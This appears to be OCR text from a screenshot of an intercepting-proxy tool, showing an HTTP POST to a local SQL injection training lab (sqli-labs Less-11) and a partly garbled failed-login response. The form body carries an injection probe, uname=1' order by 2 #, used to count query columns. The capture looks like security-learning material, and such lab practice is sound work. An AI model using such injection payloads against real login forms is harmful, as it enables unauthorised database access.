 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 48
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8081/Less-11/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 uname=1' order by 2 #&passwd=admin&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
Welcome Dhakkan
LOGIN ATTE
FAILED